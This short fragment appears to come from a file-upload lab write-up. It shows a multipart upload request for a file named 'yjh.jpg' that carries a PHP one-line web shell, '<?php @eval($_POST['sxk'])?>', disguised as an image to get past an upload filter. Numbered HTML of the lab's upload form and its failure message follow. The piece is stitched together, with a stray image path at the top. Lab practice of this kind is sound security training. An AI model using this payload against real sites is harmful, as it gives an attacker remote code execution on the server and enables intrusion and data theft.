 ------WebKitFormBoundaryKSPVY9u2ZJlbaEwh
Content-Disposition: form-data; name="upload_file"; filename="yjh.jpg"
Content-Type: image/jpeg
{{jpg}}
<?php @eval($_POST['sxk'])?>
------WebKitFormBoundaryKSPVY9u2ZJlbaEwh
Content-Disposition: form-data; name="submit"
上传
------WebKitFormBoundaryKSPVY9u2ZJlbaEwh--
66 <input class="input_file" type="file" name="upload_file"/>
67 <input class="button" type="submit" name="submit" value="上
传"/>
68 </form>
69 <div id="msg">
70 提示：文件未知，上传失败！ </div>
71 <div id="img">
72 </div>
73 </li>
74 </ol>
75 </div>
76